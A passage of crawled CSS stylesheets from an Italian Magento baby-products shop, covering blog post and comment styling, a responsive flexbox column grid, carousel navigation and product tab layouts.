    color: #f1f3f4;
    font: normal normal normal 14px/1 FontAwesome;
    display: inline-block;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    font-size: 22px;
    padding: 9px;
}

--- FILE ---
content_type: text/css
request_url: https://www.elobaby.net/static/frontend/Mgs/child_claue/it_IT/FishPig_WordPress/css/wordpress.css
body_size: 1361
content:
/**
 *
 **/
img.alignright { float: right; margin: 0 0 1em 1em; }
img.alignleft { float: left; margin: 0 1em 1em 0; }
img.aligncenter { display: block; margin-left: auto; margin-right: auto; }
.alignright { float: right; }
.alignleft { float: left; }
.aligncenter { display: block; margin-left: auto; margin-right: auto; }

ol.post-list, 
ol.comment-list { list-style: none; padding: 0; margin: 0; }

/* General Post Styles */
.post-list li:after { content: ' '; clear: both; display: block; }
.post-list li { /*display: inline-block; width: 48%; vertical-align: top;*/ }
.post-entry { overflow: hidden; margin: 0 0 20px; }
.post-image { margin: 0 0 10px; overflow: hidden; }
.post-image a { display: inline-block; }
/*.post-list .post-image { max-height: 300px; }*/
.post-meta { clear: both; margin: 0 0 20px; text-align: left; }
.post-meta .post-meta-item { display: inline-block; margin-right: 10px; }
.post-readmore { margin-top: 10px; }
.post-entry iframe { max-width: 100%; }

/* Comments */
.comment-list-item { margin: 0 0 20px; }
.comment-list.children { margin-top: 20px; }
.comment-image { float: left; margin: 0 10px 10px 0; }
.comment-author { font-weight: bold; display: block; }
.comment-entry { clear: both; margin: 0 0 20px; }

/* Widgets */
.block-blog .block-title { margin-bottom: 10px; padding-bottom: 10px; border-bottom: 1px solid #c6c6c6; }
.block-blog .block-title > strong { font-size: 18px; font-weight: 300; }
.block-blog ul, .block-blog ol { list-style: none; margin: 0; padding: 0; }
.block-blog-cloud li { display: inline; margin: 0; }
.block-blog-categories ul.level1 { margin-top: 1rem; }

.shortcode-product {}
.shortcode-product .products { text-align: left; list-style: none; }
.shortcode-product .products > li { display: inline-block; width: 24%; text-align: center; }

/* Post List Grid */
.post-list.grid {}
.post-list.grid li { display: inline-block; width: 48%; vertical-align: top; margin-right: 1%; }

/* Fishpig Wordpress Blog start */
.post-list.grid li{
    width: 100% !important;
}
.post-entry .post-info {
    position: absolute;
    width: 100%;
    bottom: 0;
    background-color: rgba(2, 79, 149,0.902);
}
h2.post-title {
    letter-spacing: 2px;
    text-transform: uppercase;
    font-size: 14px;
    margin-bottom: 5px;
    margin-top: 10px;
    text-align: center;
    padding: 15px 0;
}
.post-excerpt {
    font-size: 14px;
    font-family: "Montserrat-Regular";
    color: rgb(50, 50, 50);
    line-height: 1.714;
    text-align: left;
}
a.post-title-link {
    color: #fff;
}
.post-list .post-image {
    position: relative;
}
.post-meta,.post-meta a {
    clear: both;
    margin: 0 0 20px;
    text-align: left;
    font-size: 13px;
    font-family: "Montserrat-SemiBold";
    color: rgb(2, 79, 149);
    font-weight: bold;
    text-transform: uppercase;
    line-height: 1.846;
    text-align: left;
}
.post-categories.post-meta-item ,.post-date.post-meta-item{
    border-right: 2px solid rgb(2, 79, 149);
    padding-right: 10px;
}
.pagination>li>a, .pagination>li>span{
    color: #d6007f;
}
.block-blog .block-title {
    font-size: 25px;
    font-family: "BebasNeue-Bold";
    color: rgb(2, 79, 149);
    font-weight: bold;
    line-height: 1.72;
    text-align: left;
    border-bottom: none;
}

.sidebar li.item a,.sidebar li.item {
    font-size: 14px;
    font-family: "Montserrat-SemiBold";
    font-weight: bold;
    line-height: 1.5;
    text-align: left;
    color: rgb(50, 50, 50);
    padding-bottom: 10px;
}
.post-item a{
    color: #ffffff;
}
.sidebar li.item a:hover {
    color: #d6007f;
    text-decoration: underline;
}
.post-list .post-image {
    max-height: 525px !important;
}
.grid .post-image a {
    display: block;
    width: 100%;
}
.grid .post-image img {
    width: 100%;
}
.post-entry {
    overflow: hidden;
    margin: 0 0 30px;
    padding-bottom: 25px;
}
.pagination a span{
    color: #000;
}
.pagination a span:hover{
    color: #d6007f;
}
.block-blog .block-title:after {
    height: 2px;
    width: 40px;
    content: "";
    position: relative;
    bottom: 0;
    background-color: #024f95;
    left: 0;
    display: block;
}
.wp-sidebar .block-content .item a {
    padding-right: 10px;
}
.wp-sidebar span.date {
    padding-left: 10px;
    border-left: 1px solid #000;
}
.pager li>a, .pager li>span{
    font-size: 16px;
    font-family: "Montserrat-SemiBold";
    font-weight: bold;
    text-align: center;
    border: none;
}
p.toolbar-amount {
    display: none;
}
.pagination li.item.current a span {
    color: #d6007f;
}
a.post-title-link:hover {
    color: #fff;
}
.wordpress-homepage-view .footer,.wordpress-post-view .footer{
    margin-top: 0;
}
.wordpress-post-view .post-meta .post-meta-item {
    border-right: none;
    padding-right: 10px;
}
.wordpress-post-view .post-view i.fa {
    padding-right: 10px;
}
.wordpress-post-view .post-meta,.wordpress-post-view .post-meta a {
    clear: both;
    margin: 0 0 20px;
    color: rgb(138, 138, 138);
    text-align: left;
    font-size: 13px;
    font-family: "Montserrat-SemiBold";
    font-weight: bold;
    text-transform: uppercase;
    line-height: 1.846;
    text-align: left;
    padding-top: 12px;
}
.wordpress-post-view .post-categories.post-meta-item ,.wordpress-post-view .post-date.post-meta-item{
    border-right: none;
    padding-right: 10px;
}
.wordpress-post-view .post-content {
    padding-top: 0;
}
.post-meta {
    border-bottom: 1px solid rgba(138, 138, 138,0.4);
    padding-bottom: 15px;
}
.wordpress-post-view .post-content {
    font-size: 14px;
    font-family: "Montserrat-Regular";
    color: rgb(50, 50, 50);
    line-height: 1.714;
    text-align: left;
}
#comments h2 {
    font-size: 25px;
    font-family: "BebasNeue-Bold";
    color: rgb(2, 79, 149);
    font-weight: bold;
    line-height: 1.72;
    text-align: left;
    padding-bottom: 20px;
}
#comments h2:after {
    height: 2px;
    width: 40px;
    content: "";
    position: relative;
    bottom: 0;
    background-color: #024f95;
    left: 0;
    display: block;
}
.wordpress-post-view .comment-author,.wordpress-post-view .comment-author a {
    padding-right: 12px;
}
.wordpress-post-view .comment-meta {
    display: flex;
}
.wordpress-post-view .comment-author,.wordpress-post-view .comment-author a {
    color: #000;
    font-family: Montserrat-Regular;
}
.wordpress-post-view .comment-date a {
    color: #040418;
    font-family: Montserrat-Regular;
}
.wordpress-post-view .comment-entry {
    font-family: Montserrat-Regular;
}
.wordpress-post-view form#respond {
    font-family: Montserrat-Regular;
}
.wordpress-post-view button#post-the-comment {
    color: #fff;
    background-color: #d6007f;
    border-color: #d6007f;
    border-radius: 100px;
    padding: 10px;
}
.post-link {
    padding: 15px 0;
}
@media only screen and (min-width:320px) and (max-width:768px){
    h2.post-title {
        font-size: 9px;
        margin-bottom: 0px;
        margin-top: 0px;
        padding: 10px 0;
    }
}


--- FILE ---
content_type: text/css
request_url: https://www.elobaby.net/static/frontend/Mgs/child_claue/it_IT/css/third-party_extension/mgs_fbuilder_style.css
body_size: 9735
content:
.frame *, .frame ::after, .frame ::before,.panel-popup *, .panel-popup ::after, .panel-popup ::before  {
    box-sizing: border-box;
}
.frame {
	box-sizing: border-box;
    width: 100%;
    padding-right: 15px;
    padding-left: 15px;
    margin-right: auto;
    margin-left: auto
}

.no-padding{padding:0}
.no-padding-right{padding-right:0 !important}
.no-padding-left{padding-left:0 !important}

.line {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    margin-right: -15px;
    margin-left: -15px
}

.col,
.col-1,
.col-10,
.col-11,
.col-12,
.col-2,
.col-3,
.col-4,
.col-5,
.col-6,
.col-7,
.col-8,
.col-9,
.col-auto,
.col-des,
.col-des-1,
.col-des-10,
.col-des-11,
.col-des-12,
.col-des-2,
.col-des-3,
.col-des-4,
.col-des-5,
.col-des-6,
.col-des-7,
.col-des-8,
.col-des-9,
.col-des-auto,
.col-tb,
.col-tb-1,
.col-tb-10,
.col-tb-11,
.col-tb-12,
.col-tb-2,
.col-tb-3,
.col-tb-4,
.col-tb-5,
.col-tb-6,
.col-tb-7,
.col-tb-8,
.col-tb-9,
.col-tb-auto,
.col-mb,
.col-mb-1,
.col-mb-10,
.col-mb-11,
.col-mb-12,
.col-mb-2,
.col-mb-3,
.col-mb-4,
.col-mb-5,
.col-mb-6,
.col-mb-7,
.col-mb-8,
.col-mb-9,
.col-mb-auto{
    position: relative;
    width: 100%;
    min-height: 1px;
    padding-right: 15px;
    padding-left: 15px
}

.col {
    -ms-flex-preferred-size: 0;
    flex-basis: 0;
    -webkit-box-flex: 1;
    -ms-flex-positive: 1;
    flex-grow: 1;
    max-width: 100%
}

.col-1 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 8.333333%;
    flex: 0 0 8.333333%;
    max-width: 8.333333%
}

.col-2 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 16.666667%;
    flex: 0 0 16.666667%;
    max-width: 16.666667%
}

.col-3 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 25%;
    flex: 0 0 25%;
    max-width: 25%
}

.col-4 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 33.333333%;
    flex: 0 0 33.333333%;
    max-width: 33.333333%
}

.col-5 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 41.666667%;
    flex: 0 0 41.666667%;
    max-width: 41.666667%
}

.col-6 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 50%;
    flex: 0 0 50%;
    max-width: 50%
}

.col-7 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 58.333333%;
    flex: 0 0 58.333333%;
    max-width: 58.333333%
}

.col-8 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 66.666667%;
    flex: 0 0 66.666667%;
    max-width: 66.666667%
}

.col-9 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 75%;
    flex: 0 0 75%;
    max-width: 75%
}

.col-10 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 83.333333%;
    flex: 0 0 83.333333%;
    max-width: 83.333333%
}

.col-11 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 91.666667%;
    flex: 0 0 91.666667%;
    max-width: 91.666667%
}

.col-12 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    max-width: 100%
}

@media (max-width:570.98px) {
    .frame {
        max-width: calc(100% - 30px);
    }
	
	.col-mb {
        -ms-flex-preferred-size: 0;
        flex-basis: 0;
        -webkit-box-flex: 1;
        -ms-flex-positive: 1;
        flex-grow: 1;
        max-width: 100%
    }
    .col-mb-auto {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
        flex: 0 0 auto;
        width: auto;
        max-width: none
    }
    .col-mb-1 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 8.333333%;
        flex: 0 0 8.333333%;
        max-width: 8.333333%
    }
    .col-mb-2 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 16.666667%;
        flex: 0 0 16.666667%;
        max-width: 16.666667%
    }
    .col-mb-3 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 25%;
        flex: 0 0 25%;
        max-width: 25%
    }
    .col-mb-4 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 33.333333%;
        flex: 0 0 33.333333%;
        max-width: 33.333333%
    }
    .col-mb-5 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 41.666667%;
        flex: 0 0 41.666667%;
        max-width: 41.666667%
    }
    .col-mb-6 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 50%;
        flex: 0 0 50%;
        max-width: 50%
    }
    .col-mb-7 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 58.333333%;
        flex: 0 0 58.333333%;
        max-width: 58.333333%
    }
    .col-mb-8 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 66.666667%;
        flex: 0 0 66.666667%;
        max-width: 66.666667%
    }
    .col-mb-9 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 75%;
        flex: 0 0 75%;
        max-width: 75%
    }
    .col-mb-10 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 83.333333%;
        flex: 0 0 83.333333%;
        max-width: 83.333333%
    }
    .col-mb-11 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 91.666667%;
        flex: 0 0 91.666667%;
        max-width: 91.666667%
    }
    .col-mb-12 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 100%;
        flex: 0 0 100%;
        max-width: 100%
    }
}

@media (max-width:576px) {
	.columns .column.main{
		-webkit-flex-basis: unset;
		flex-basis: unset;	
	}
}

@media (min-width:571px) and (max-width: 1199.98px) {
    .frame {
        max-width: calc(100% - 30px);
    }
	
	.col-tb {
        -ms-flex-preferred-size: 0;
        flex-basis: 0;
        -webkit-box-flex: 1;
        -ms-flex-positive: 1;
        flex-grow: 1;
        max-width: 100%
    }
    .col-tb-auto {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
        flex: 0 0 auto;
        width: auto;
        max-width: none
    }
    .col-tb-1 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 8.333333%;
        flex: 0 0 8.333333%;
        max-width: 8.333333%
    }
    .col-tb-2 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 16.666667%;
        flex: 0 0 16.666667%;
        max-width: 16.666667%
    }
    .col-tb-3 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 25%;
        flex: 0 0 25%;
        max-width: 25%
    }
    .col-tb-4 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 33.333333%;
        flex: 0 0 33.333333%;
        max-width: 33.333333%
    }
    .col-tb-5 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 41.666667%;
        flex: 0 0 41.666667%;
        max-width: 41.666667%
    }
    .col-tb-6 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 50%;
        flex: 0 0 50%;
        max-width: 50%
    }
    .col-tb-7 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 58.333333%;
        flex: 0 0 58.333333%;
        max-width: 58.333333%
    }
    .col-tb-8 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 66.666667%;
        flex: 0 0 66.666667%;
        max-width: 66.666667%
    }
    .col-tb-9 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 75%;
        flex: 0 0 75%;
        max-width: 75%
    }
    .col-tb-10 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 83.333333%;
        flex: 0 0 83.333333%;
        max-width: 83.333333%
    }
    .col-tb-11 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 91.666667%;
        flex: 0 0 91.666667%;
        max-width: 91.666667%
    }
    .col-tb-12 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 100%;
        flex: 0 0 100%;
        max-width: 100%
    }
}

@media (min-width:1200px) {
    .frame {
        max-width: 1170px
    }
	
	.col-des {
        -ms-flex-preferred-size: 0;
        flex-basis: 0;
        -webkit-box-flex: 1;
        -ms-flex-positive: 1;
        flex-grow: 1;
        max-width: 100%
    }
    .col-des-auto {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
        flex: 0 0 auto;
        width: auto;
        max-width: none
    }
    .col-des-1 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 8.333333%;
        flex: 0 0 8.333333%;
        max-width: 8.333333%
    }
    .col-des-2 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 16.666667%;
        flex: 0 0 16.666667%;
        max-width: 16.666667%
    }
    .col-des-3 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 25%;
        flex: 0 0 25%;
        max-width: 25%
    }
    .col-des-4 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 33.333333%;
        flex: 0 0 33.333333%;
        max-width: 33.333333%
    }
    .col-des-5 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 41.666667%;
        flex: 0 0 41.666667%;
        max-width: 41.666667%
    }
    .col-des-6 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 50%;
        flex: 0 0 50%;
        max-width: 50%
    }
    .col-des-7 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 58.333333%;
        flex: 0 0 58.333333%;
        max-width: 58.333333%
    }
    .col-des-8 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 66.666667%;
        flex: 0 0 66.666667%;
        max-width: 66.666667%
    }
    .col-des-9 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 75%;
        flex: 0 0 75%;
        max-width: 75%
    }
    .col-des-10 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 83.333333%;
        flex: 0 0 83.333333%;
        max-width: 83.333333%
    }
    .col-des-11 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 91.666667%;
        flex: 0 0 91.666667%;
        max-width: 91.666667%
    }
    .col-des-12 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 100%;
        flex: 0 0 100%;
        max-width: 100%
    }
	
	body:not(.active-builder) .hidden-des {
		display: none !important;
	}
}
@media (min-width: 1200px){
	.row-1 .col {
		-ms-flex: 0 0 calc(100% / 1);
		flex: 0 0 calc(100% / 1);
		max-width: calc(100% / 1);
		width: 100%;
	}
	.row-2 .col {
		-ms-flex: 0 0 calc(100% / 2);
		flex: 0 0 calc(100% / 2);
		max-width: calc(100% / 2);
		width: 100%;
	}
	.row-3 .col {
		-ms-flex: 0 0 calc(100% / 3);
		flex: 0 0 calc(100% / 3);
		max-width: calc(100% / 3);
		width: 100%;
	}
	.row-4 .col {
		-ms-flex: 0 0 calc(100% / 4);
		flex: 0 0 calc(100% / 4);
		max-width: calc(100% / 4);
		width: 100%;
	}
	.row-5 .col {
		-ms-flex: 0 0 calc(100% / 5);
		flex: 0 0 calc(100% / 5);
		max-width: calc(100% / 5);
		width: 100%;
	}
	.row-6 .col {
		-ms-flex: 0 0 calc(100% / 6);
		flex: 0 0 calc(100% / 6);
		max-width: calc(100% / 6);
		width: 100%;
	}
	.row-7 .col {
		-ms-flex: 0 0 calc(100% / 7);
		flex: 0 0 calc(100% / 7);
		max-width: calc(100% / 7);
		width: 100%;
	}
	.row-8 .col {
		-ms-flex: 0 0 calc(100% / 8);
		flex: 0 0 calc(100% / 8);
		max-width: calc(100% / 8);
		width: 100%;
	}
}
@media (min-width: 572px) and (max-width: 1199.98px) {
	.row-tablet-1 .col {
		-ms-flex: 0 0 calc(100% / 1);
		flex: 0 0 calc(100% / 1);
		max-width: calc(100% / 1);
		width: 100%;
	}
	.row-tablet-2 .col {
		-ms-flex: 0 0 calc(100% / 2);
		flex: 0 0 calc(100% / 2);
		max-width: calc(100% / 2);
		width: 100%;
	}
	.row-tablet-3 .col {
		-ms-flex: 0 0 calc(100% / 3);
		flex: 0 0 calc(100% / 3);
		max-width: calc(100% / 3);
		width: 100%;
	}
	.row-tablet-4 .col {
		-ms-flex: 0 0 calc(100% / 4);
		flex: 0 0 calc(100% / 4);
		max-width: calc(100% / 4);
		width: 100%;
	}
	.row-tablet-5 .col {
		-ms-flex: 0 0 calc(100% / 5);
		flex: 0 0 calc(100% / 5);
		max-width: calc(100% / 5);
		width: 100%;
	}
	.row-tablet-6 .col {
		-ms-flex: 0 0 calc(100% / 6);
		flex: 0 0 calc(100% / 6);
		max-width: calc(100% / 6);
		width: 100%;
	}
	.row-tablet-7 .col {
		-ms-flex: 0 0 calc(100% / 7);
		flex: 0 0 calc(100% / 7);
		max-width: calc(100% / 7);
		width: 100%;
	}
	.row-tablet-8 .col {
		-ms-flex: 0 0 calc(100% / 8);
		flex: 0 0 calc(100% / 8);
		max-width: calc(100% / 8);
		width: 100%;
	}
	
	body:not(.active-builder) .hidden-tb {
		display: none !important;
	}
}
@media (max-width: 571.98px) {
	.row-mobile-1 .col {
		-ms-flex: 0 0 calc(100% / 1);
		flex: 0 0 calc(100% / 1);
		max-width: calc(100% / 1);
		width: 100%;
	}
	.row-mobile-2 .col {
		-ms-flex: 0 0 calc(100% / 2);
		flex: 0 0 calc(100% / 2);
		max-width: calc(100% / 2);
		width: 100%;
	}
	.row-mobile-3 .col {
		-ms-flex: 0 0 calc(100% / 3);
		flex: 0 0 calc(100% / 3);
		max-width: calc(100% / 3);
		width: 100%;
	}
	.row-mobile-4 .col {
		-ms-flex: 0 0 calc(100% / 4);
		flex: 0 0 calc(100% / 4);
		max-width: calc(100% / 4);
		width: 100%;
	}
	.row-mobile-5 .col {
		-ms-flex: 0 0 calc(100% / 5);
		flex: 0 0 calc(100% / 5);
		max-width: calc(100% / 5);
		width: 100%;
	}
	.row-mobile-6 .col {
		-ms-flex: 0 0 calc(100% / 6);
		flex: 0 0 calc(100% / 6);
		max-width: calc(100% / 6);
		width: 100%;
	}
	.row-mobile-7 .col {
		-ms-flex: 0 0 calc(100% / 7);
		flex: 0 0 calc(100% / 7);
		max-width: calc(100% / 7);
		width: 100%;
	}
	.row-mobile-8 .col {
		-ms-flex: 0 0 calc(100% / 8);
		flex: 0 0 calc(100% / 8);
		max-width: calc(100% / 8);
		width: 100%;
	}
	body:not(.active-builder) .hidden-mb {
		display: none !important;
	}
}

@media (min-width:1200px) {
    .frame {
        max-width: 100%;
    }
}
.no-padding-col.section-builder-full {
	padding-left: 0 !important;
	padding-right: 0 !important;
}
.no-padding-col .line {
	margin-left: 0 !important;
	margin-right: 0 !important;
}
.no-padding-col .line div[class*="col-des"],
.no-padding-col .line div[class*="col-tb"],
.no-padding-col .line div[class*="col-mb"] {
	padding-left: 0 !important;
	padding-right: 0 !important;
}
.no-margin{margin:0 !important}
.no-margin-top{margin-top:0 !important}
.no-margin-bottom{margin-bottom:0 !important}
.text-align-left, .text-align-left .slide-text{text-align:left}
.text-align-right, .text-align-right .slide-text{text-align:right}
.text-align-center, .text-align-center .slide-text{text-align:center}
.mgs-products.products-grid { margin: 0; }
.mgs-products.products-grid .product-item{padding-left:15px; padding-right:15px}

.panel-block *{
    -webkit-transition: background-color 0.25s ease-in-out;
  -moz-transition: background-color 0.25s ease-in-out;
  -o-transition: background-color 0.25s ease-in-out;
  transition: background-color 0.25s ease-in-out;
}

/* Slider */
.fullscreen-slider .owl-carousel .item-image img, .fullscreen-slider .owl-carousel .item-image, .fullscreen-slider .owl-carousel div:not(.owl-nav):not(.owl-dots):not(.slide-text){height:100%}
.fullscreen-slider .owl-carousel {
    height: 100%;
    position: relative;
}
.fullscreen-slider .owl-carousel .item-image{height: 100%; background-position: center; display: block; background-size: cover; background-repeat: no-repeat;}
.fullscreen-slider .item img{opacity: 0; visibility: hidden; filter:alpha(opacity=0)}
.mgs-owl-carousel{position: relative;}
.mgs-owl-carousel .owl-nav.disabled{display:none !important}

.mgs-owl-carousel .owl-nav .disabled{opacity:0.5; filter:alpha(opacity=50)}
.mgs-owl-carousel .owl-nav .disabled span::before, .mgs-owl-carousel .owl-nav .disabled span{cursor:unset !important}
.mgs-owl-carousel .owl-prev, .mgs-owl-carousel .owl-next{height:100%; position:absolute; top:0; left:30px}
.mgs-owl-carousel.owl-rtl .owl-prev{left:70px}
.mgs-owl-carousel .owl-next{left:unset; right:30px}
.mgs-owl-carousel.owl-rtl .owl-next{right:30px}
.mgs-owl-carousel .slider-nav:before{width:40px; height:40px; position:absolute; top:50%; margin-top:-20px; color:#fff; line-height:40px; content:'\e608'; font-family:"luma-icons", "icons-blank-theme"; text-align:center; font-size:18px; cursor:pointer; transition: all 300ms;
-webkit-transition: all 300ms;
-moz-transition: all 300ms;
-o-transition: all 300ms;}
.autohide-nav.mgs-owl-carousel .slider-nav:before, .autohide-nav.mgs-owl-carousel .owl-nav span{
	opacity: 0;
	visibility: hidden; 
}
.mgs-owl-carousel .slider-nav:hover:before{
	transition: all 300ms;
-webkit-transition: all 300ms;
-moz-transition: all 300ms;
-o-transition: all 300ms;
}
.mgs-owl-carousel .nav-prev:before{content:'\e617';}
.mgs-owl-carousel.owl-carousel:hover .slider-nav:before, .autohide-nav.mgs-owl-carousel:hover .owl-nav span {opacity: 1; visibility: visible; -webkit-transition: opacity 0.5s ease-in-out;    -moz-transition: opacity 0.5s ease-in-out; -ms-transition: opacity 0.5s ease-in-out; -o-transition: opacity 0.5s ease-in-out;}

.mgs-owl-carousel .owl-dots {
	display: table;
    margin: 20px auto 0;
    position: absolute;
    left: 50%;
    margin: 0;
    transform: translateX(-50%);
    -webkit-transform: translateX(-50%);
    -moz-transform: translateX(-50%);
    -o-transform: translateX(-50%);
}
.slider_mgs_carousel.owl-carousel .owl-dots {
    bottom: 20px;
}
.mgs-owl-carousel .owl-dots .owl-dot {
    display: table-cell;
    vertical-align: middle;
    cursor: pointer;
}

.mgs-owl-carousel .owl-dots .owl-dot span {
    background-color: #f0f0f0;
    height: 15px;
    margin: 0 7px;
    transition: all .4s ease 0s;
    -webkit-transition: all .4s ease 0s;
    -moz-transition: all .4s ease 0s;
    -o-transition: all .4s ease 0s;
    width: 15px;
    border-radius: 10px;
    cursor: pointer;
    display: block;
}
.mgs-owl-carousel .owl-dots .owl-dot:hover span, .owl-carousel .owl-dots .owl-dot.active span {
    background-color: #006bb4;
}
.nav-position-middle-outside .owl-nav div span, 
.nav-position-middle-inside .owl-nav div span{position:absolute; top:50%; cursor:pointer}
.mgs-owl-carousel .owl-nav div span{text-align:center; display:block}

.mgs-owl-carousel.nav-position-middle-outside .owl-prev{left:-30px}
.mgs-owl-carousel.nav-position-middle-outside .owl-next{right:-30px}
.mgs-owl-carousel.nav-position-top-left .owl-nav div, .mgs-owl-carousel.nav-position-top-right .owl-nav div, .mgs-owl-carousel.nav-position-bottom-left .owl-nav div, .mgs-owl-carousel.nav-position-bottom-right .owl-nav div{position:unset; float:left; margin-right:10px}
.mgs-owl-carousel.nav-position-top-right .owl-nav div{margin-right:0; margin-left:10px}
.mgs-owl-carousel.nav-position-top-left .owl-nav, .mgs-owl-carousel.nav-position-top-right .owl-nav, .mgs-owl-carousel.nav-position-bottom-left .owl-nav, .mgs-owl-carousel.nav-position-bottom-right .owl-nav{position:absolute; top:0; left:0}

.mgs-owl-carousel.nav-position-top-right .owl-nav, .mgs-owl-carousel.nav-position-bottom-right .owl-nav{left:unset; right:0}

.mgs-carousel-single.mgs-owl-carousel.nav-position-top-right .owl-nav{top:15px; right:15px}
.mgs-carousel-single.mgs-owl-carousel.nav-position-top-left .owl-nav{top:15px; left:15px}

.mgs-carousel-single.mgs-owl-carousel.nav-position-bottom-right .owl-nav{top:unset; right:15px; bottom:15px}
.mgs-carousel-single.mgs-owl-carousel.nav-position-bottom-left .owl-nav{top:unset; left:15px; bottom:15px}

.mgs-carousel-multiple.mgs-owl-carousel.nav-position-top-left .owl-nav{top:-55px; left:0; right:unset}
.mgs-carousel-multiple.mgs-owl-carousel.nav-position-top-right .owl-nav{top:-55px; right:0; left:unset}

.mgs-carousel-multiple.mgs-owl-carousel.nav-position-bottom-left .owl-nav, .mgs-carousel-multiple.mgs-owl-carousel.nav-position-bottom-right .owl-nav{position:unset; margin-top:15px}
.mgs-carousel-multiple.mgs-owl-carousel.nav-position-bottom-right .owl-nav{float:right}
.mgs-carousel-multiple.mgs-owl-carousel.nav-position-bottom-right .owl-nav div{margin-right:0; margin-left:10px}

.mgs-owl-carousel .owl-nav span{cursor:pointer; position:relative; width:100%}
.mgs-owl-carousel .owl-nav .disabled span{cursor:unset}

.mgs-owl-carousel.nav-position-middle-inside .owl-nav .owl-next span,.mgs-owl-carousel.nav-position-middle-outside .owl-nav .owl-prev span{right:0}
.mgs-owl-carousel.mgs-carousel-single.dot-position-left .owl-dots{left:60px}
.mgs-owl-carousel.mgs-carousel-single.dot-position-right .owl-dots{left:unset; right:0}
.mgs-owl-carousel.mgs-carousel-multiple .owl-dots{bottom:-30px}
.mgs-owl-carousel.mgs-carousel-multiple.dot-position-left .owl-dots{left:30px}
.mgs-owl-carousel.mgs-carousel-multiple.dot-position-right .owl-dots{left:unset; right:-30px}

/* Products Block */
.mgs-products .product-image-container{width:100% !important}
.mgs-products .mgs-owl-carousel .product-item{width:100% !important; margin-top:20px; margin-bottom:35px}

.mgs-tab.data.items, .builder-tab.data.items {
    position: relative;
    z-index: 1;
    border-bottom: 0;
    margin-left: 0;
    margin-right: 0;
}

.mgs-product-tab .mgs-tab.data.items > .item.title, .builder-tab.data.items > .item.title{
	box-sizing: border-box;
	float: unset;
    width: auto;
	margin: 0 -1px 0 0;
	display:inline-block;
}

.mgs-tab.data.items > .item.title > .switch {
    display: block;
    position: relative;
    z-index: 2;
	font-weight: 400;
    line-height: 40px !important;
    font-size: 1.4rem;
    color: #6d6d6d;
    text-decoration: none;
	border: 1px solid #ccc;
	border-bottom: none;
	height: 40px !important;
    padding: 1px 35px 1px 35px !important;
	background: #f6f6f6;
}

.mgs-tab.data.items > .item.title:not(.disabled) > .switch:active, .mgs-tab.data.items > .item.title.active > .switch, .mgs-tab.data.items > .item.title.active > .switch:focus, .mgs-tab.data.items > .item.title.active > .switch:hover{
	background: #fff;
	color: #333;
}

.mgs-tab.data.items::before, .mgs-tab.data.items::after, .builder-tab.data.items::before, .builder-tab.data.items::after {
    content: '';
    display: table;
}

.mgs-tab.data.items > .item.content, .builder-tab.data.items > .item.content {
    margin-top: 40px;
    box-sizing: border-box;
    float: right;
    margin-left: -100%;
    width: 100%;
	background: #fff;
	padding: 35px;
}
.builder-tab.data.items > .item.title > .switch{padding:1px 35px; height:40px; line-height:40px; color:#6d6d6d; text-decoration:none; display:block}

/* --------------- Tab Style ------------------*/
.mgs-product-tab .mgs-tab.product.data{float:left; width:100%; margin-top:20px}
.mgs-product-tab .mgs-tab.tab-align-center{text-align:center}
.mgs-product-tab .mgs-tab.tab-align-right{text-align:right}
.mgs-product-tab .mgs-tab .data.content{text-align:left}

.mgs-product-tab .mgs-tab.data.items > .item.content{margin-top:51px; padding:10px 0; box-shadow:unset; border-left:none; border-right:none; border-bottom:none}
.mgs-product-tab .mgs-tab.data.items .switch{font-weight:300}

.mgs-product-tab .tab-style1.data.items > .item.content,
